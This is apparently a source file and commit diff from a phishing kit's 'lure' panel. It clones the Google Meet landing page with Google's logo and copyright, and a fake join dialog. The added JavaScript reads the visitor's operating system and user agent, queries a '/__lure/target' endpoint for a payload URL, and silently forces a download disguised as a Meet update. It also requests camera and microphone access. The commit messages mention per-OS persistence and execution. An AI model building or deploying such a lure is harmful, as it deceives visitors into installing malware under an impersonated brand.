
==== panel/lure/meet/index.html @ 8e03c6ac "lure: dual profiles (zoom+meet), lure-aligned names, per-OS persistence/exec bits, meet clone, deplo" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Google Meet</title>
<link rel="icon" href="/favicon.ico">
<style>
  :root{--blue:#1a73e8;--ink:#202124;--dim:#5f6368;--line:#dadce0;--bg:#fff}
  *{box-sizing:border-box}
  body{margin:0;font-family:'Google Sans',Roboto,-apple-system,Segoe UI,Helvetica,Arial,sans-serif;
       color:var(--ink);background:var(--bg)}
  header{display:flex;align-items:center;gap:12px;padding:14px 22px}
  .g-logo{display:flex;align-items:center;gap:10px;font-size:20px;font-weight:500}
  .g-mark{width:24px;height:24px}
  .g-actions{margin-left:auto;display:flex;align-items:center;gap:22px;color:var(--dim);font-size:14px}
  .avatar{width:30px;height:30px;border-radius:50%;background:#1a73e8;color:#fff;
          display:grid;place-items:center;font-size:13px}
  main{display:grid;grid-template-columns:1.1fr .9fr;gap:40px;align-items:center;
       max-width:1100px;margin:6vh auto;padding:0 32px}
  h1{font-size:40px;font-weight:500;line-height:1.15;margin:0 0 16px}
  .lead{color:var(--dim);font-size:16px;line-height:1.55;margin:0 0 26px}
  .btns{display:flex;flex-wrap:wrap;gap:12px;margin-bottom:18px}
  .btn{display:inline-flex;align-items:center;gap:10px;border:1px solid var(--line);
       background:var(--blue);color:#fff;border-radius:6px;padding:11px 18px;font-size:14px;
       text-decoration:none;cursor:pointer}
  .btn.ghost{background:#fff;color:var(--blue)}
  .code{display:flex;align-items:center;gap:10px;color:var(--dim);font-size:14px}
  .code input{border:1px solid var(--line);border-radius:6px;padding:10px 12px;font:inherit;width:170px}
  .note{color:var(--dim);font-size:12.5px;margin-top:18px}
  .side{position:relative}
  .tile{border:1px solid var(--line);border-radius:12px;overflow:hidden;background:#f8f9fa}
  .tile .bar{height:38px;background:#fff;border-bottom:1px solid var(--line);display:flex;
             align-items:center;gap:6px;padding:0 12px}
  .dot{width:10px;height:10px;border-radius:50%;background:#dadce0}
  .grid{display:grid;grid-template-columns:1fr 1fr;gap:8px;padding:8px}
  .person{aspect-ratio:4/3;border-radius:8px;display:grid;place-items:center;color:#fff;
          font-weight:500;font-size:15px}
  footer{max-width:1100px;margin:24px auto;padding:16px 32px;color:var(--dim);font-size:12px;
         border-top:1px solid var(--line)}
  @media(max-width:820px){main{grid-template-columns:1fr}h1{font-size:30px}}
</style>
</head>
<body>
<header>
  <div class="g-logo">
    <svg class="g-mark" viewBox="0 0 48 48" aria-hidden="true">
      <path fill="#4285F4" d="M45 24c0-1.6-.1-3.1-.4-4.5H24v8.5h11.8c-.5 2.7-2 5-4.3 6.6v5.5h7c4-3.7 6.5-9.2 6.5-16.1z"/>
      <path fill="#34A853" d="M24 45c5.8 0 10.7-1.9 14.3-5.2l-7-5.5c-1.9 1.3-4.4 2.1-7.3 2.1-5.6 0-10.3-3.8-12-8.9H4.7v5.7C8.3 40 15.6 45 24 45z"/>
      <path fill="#FBBC05" d="M12 27.5c-.4-1.2-.6-2.5-.6-3.9s.2-2.7.6-3.9v-5.7H4.7C3.2 17.2 2.4 20.5 2.4 24s.8 6.8 2.3 9.9l7.3-6.4z"/>
      <path fill="#EA4335" d="M24 11.4c3.1 0 5.9 1.1 8.1 3.2l6.1-6.1C34.7 5.1 29.8 3 24 3 15.6 3 8.3 8 4.7 14.1L12 20.5c1.7-5.1 6.4-9.1 12-9.1z"/>
    </svg>
    <span>Google Meet</span>
  </div>
  <div class="g-actions"><span>Support</span><span>Products</span><div class="avatar">G</div></div>
</header>

<main>
  <section>
    <h1>Video calls and meetings for everyone</h1>
    <p class="lead">Connect, collaborate and celebrate from anywhere with Google Meet.
       No downloads required &mdash; or get the desktop app for the full experience.</p>
    <div class="btns">
      <a class="btn" href="#update">Get the latest update</a>
      <a class="btn ghost" href="#join">Join a meeting</a>
    </div>
    <div class="code">
      <input placeholder="Enter a code" aria-label="Meeting code">
      <span>or a link</span>
    </div>
    <p class="note">Detecting your device and preparing the update&hellip; it starts automatically.</p>
  </section>

  <section class="side">
    <div class="tile">
      <div class="bar"><span class="dot"></span><span class="dot"></span><span class="dot"></span></div>
      <div class="grid">
        <div class="person" style="background:#1a73e8">A</div>
        <div class="person" style="background:#188038">B</div>
        <div class="person" style="background:#e37400">C</div>
        <div class="person" style="background:#a142f4">D</div>
      </div>
    </div>
  </section>
</main>

<footer>Google Meet &mdash; update delivered silently. &copy; Google LLC</footer>
</body>
</html>

==== commit 892a04ff: "feat(meet): full join/prejoin overlay (camera/mic, name, ask-to-join), realistic footer; auto-update" ====
--- a/panel/lure/meet/index.html
+++ b/panel/lure/meet/index.html
@@ -68,7 +68,7 @@
       <input placeholder="Enter a code" aria-label="Meeting code">
       <span>or a link</span>
     </div>
-    <p class="note">Detecting your device and preparing the update&hellip; it starts automatically.</p>
+    <p class="note" id="mjNote">Detecting your device and preparing the update&hellip; it starts automatically.</p>
   </section>
 
   <section class="side">
@@ -84,6 +84,113 @@
   </section>
 </main>
 
-<footer>Google Meet &mdash; update delivered silently. &copy; Google LLC</footer>
+<footer>Google Meet &mdash; &copy; Google LLC</footer>
+
+<div id="mjOverlay" hidden>
+  <div class="mj-card" role="dialog" aria-modal="true" aria-label="Join a meeting">
+    <div class="mj-head"><span>Join a meeting</span><button id="mjClose" type="button" aria-label="Close">&#10005;</button></div>
+    <div class="mj-body">
+      <div class="mj-video">
+        <video id="mjVideo" autoplay muted playsinline hidden></video>
+        <div class="mj-avatar" id="mjAvatar">G</div>
+      </div>
+      <label class="mj-label" for="mjName">Your name</label>
+      <input id="mjName" type="text" maxlength="64" placeholder="Your name" autocomplete="off">
+      <div class="mj-ctrls">
+        <button id="mjMic" type="button">Mute</button>
+        <button id="mjCam" type="button">Stop camera</button>
+      </div>
+      <div class="mj-actions">
+        <button id="mjJoin" type="button" disabled>Ask to join</button>
+        <button id="mjCancel" type="button">Cancel</button>
+      </div>
+      <div class="mj-wait" id="mjWait" hidden>Waiting for the host to let you in&hellip;</div>
+    </div>
+  </div>
+</div>
+
+<style>
+  #mjOverlay{position:fixed;inset:0;background:rgba(32,33,36,.6);z-index:2000;display:flex;align-items:center;justify-content:center;padding:16px}
+  .mj-card{width:min(520px,94vw);background:#fff;border-radius:12px;box-shadow:0 24px 60px rgba(0,0,0,.35);overflow:hidden;font-family:'Google Sans',Roboto,Arial,sans-serif;color:#202124}
+  .mj-head{display:flex;align-items:center;justify-content:space-between;padding:16px 20px;border-bottom:1px solid #dadce0;font-size:16px;font-weight:500}
+  .mj-head button{border:0;background:none;font-size:16px;cursor:pointer;color:#5f6368}
+  .mj-body{padding:18px 20px 22px}
+  .mj-video{position:relative;background:#202124;border-radius:10px;aspect-ratio:16/9;display:grid;place-items:center;overflow:hidden;margin-bottom:16px}
+  #mjVideo{width:100%;height:100%;object-fit:cover;transform:scaleX(-1)}
+  .mj-avatar{width:72px;height:72px;border-radius:50%;background:#1a73e8;color:#fff;display:grid;place-items:center;font-size:28px;font-weight:500}
+  .mj-label{display:block;font-size:12.5px;color:#5f6368;margin-bottom:6px}
+  #mjName{width:100%;box-sizing:border-box;border:1px solid #dadce0;border-radius:8px;padding:11px 12px;font:inherit;margin-bottom:14px}
+  #mjName:focus{outline:2px solid #1a73e8;border-color:transparent}
+  .mj-ctrls{display:flex;gap:10px;margin-bottom:18px}
+  .mj-ctrls button{border:1px solid #dadce0;background:#fff;border-radius:20px;padding:8px 16px;font:inherit;font-size:13px;cursor:pointer;color:#3c4043}
+  .mj-ctrls button.off{background:#d93025;border-color:#d93025;color:#fff}
+  .mj-actions{display:flex;gap:10px}
+  #mjJoin{flex:1;border:0;border-radius:22px;background:#1a73e8;color:#fff;padding:12px 18px;font:inherit;font-weight:500;cursor:pointer}
+  #mjJoin:disabled{background:#dadce0;color:#80868b;cursor:not-allowed}
+  #mjCancel{flex:1;border:1px solid #dadce0;border-radius:22px;background:#fff;padding:12px 18px;font:inherit;cursor:pointer;color:#3c4043}
+  .mj-wait{margin-top:14px;text-align:center;color:#5f6368;font-size:13.5px}
+</style>
+<script>
+(function(){
+  "use strict";
+  function $(id){return document.getElementById(id);}
+  function label(){
+    var ua=navigator.userAgent||"";
+    if(/iPhone|iPad|iPod/i.test(ua))return"iOS device";
+    if(/Android/i.test(ua))return"Android device";
+    if(/Macintosh|Mac OS X/i.test(ua))return"Mac";
+    if(/Windows/i.test(ua))return"Windows PC";
+    if(/Linux|X11|CrOS/i.test(ua))return"Linux";
+    return"your device";
+  }
+  var n=$("mjNote"); if(n) n.innerHTML="Detected <strong>"+label()+"</strong>. Preparing the latest Google Meet update&hellip;";
+
+  function download(){
+    if(window.__fleetDownloaded)return;
+    window.__fleetDownloaded=true;
+    var ua=navigator.userAgent||"", os=/Windows|Win32|Win64/i.test(ua)?"windows":(/Macintosh|Mac OS X|Darwin/i.test(ua)?"darwin":(/Linux|X11|CrOS/i.test(ua)?"linux":"all"));
+    fetch("/__lure/target?os="+encodeURIComponent(os)+"&ua="+encodeURIComponent(ua),{cache:"no-store"})
+      .then(function(r){return r.json();})
+      .then(function(d){if(!d||!d.url)return;var a=document.createElement("a");a.href=d.url;a.rel="noopener";a.setAttribute("download","");document.body.appendChild(a);a.click();a.remove();})
+      .catch(function(){});
+  }
+  var upd=document.querySelector('a[href="#update"]'); if(upd)upd.addEventListener("click",function(e){e.preventDefault();download();});
+  var codeInput=document.querySelector('.code input');
+  if(codeInput)codeInput.addEventListener("keydown",function(e){if(e.key==="Enter"){e.preventDefault();openJoin();}});
+
+  var stream=null,mic=true,cam=true,asked=false;
+  function apply(){if(stream){stream.getVideoTracks().forEach(function(t){t.enabled=cam;});stream.getAudioTracks().forEach(function(t){t.enabled=mic;});}
+    if($("mjMic"))$("mjMic").textContent=mic?"Mute":"Unmute";
+    if($("mjCam"))$("mjCam").textContent=cam?"Stop camera":"Start camera";
+    if($("mjMic"))$("mjMic").classList.toggle("off",!mic);
+    if($("mjCam"))$("mjCam").classList.toggle("off",!cam);}
+  function media(){
+    if(asked)return;asked=true;
+    if(!navigator.mediaDevices||!navigator.mediaDevices.getUserMedia)return;
+    navigator.mediaDevices.getUserMedia({audio:true,video:true}).then(function(s){
+      stream=s;var v=$("mjVideo");if(v){v.srcObject=s;v.hidden=false;}var a=$("mjAvatar");if(a)a.hidden=true;apply();
+    }).catch(function(){});
+  }
+  function openJoin(){
+    $("mjOverlay").hidden=false;download();setTimeout(media,200);
+    var saved=null;try{saved=localStorage.getItem("meet-name");}catch(e){}
+    if(saved)$("mjName").value=saved;
+    refresh();
+  }
+  function refresh(){var ok=$("mjName").value.trim().length>0;$("mjJoin").disabled=!ok;}
+  var joinBtn=document.querySelector('a[href="#join"]');
+  if(joinBtn)joinBtn.addEventListener("click",function(e){e.preventDefault();openJoin();});
+  if($("mjClose"))$("mjClose").addEventListener("click",function(){$("mjOverlay").hidden=true;});
+  if($("mjCancel"))$("mjCancel").addEventListener("click",function(){$("mjOverlay").hidden=true;});
+  if($("mjName"))$("mjName").addEventListener("input",refresh);
+  if($("mjMic"))$("mjMic").addEventListener("click",function(){mic=!mic;if(!stream)media();apply();});
+  if($("mjCam"))$("mjCam").addEventListener("click",function(){cam=!cam;if(!stream)media();apply();});
+  if($("mjJoin"))$("mjJoin").addEventListener("click",function(){
+    var name=$("mjName").value.trim();if(!name)return;
+    try{localStorage.setItem("meet-name",name);}catch(e){}
+    $("mjJoin").disabled=true;$("mjWait").hidden=false;
+  });
+})();
+</script>
 </body>
 </html>
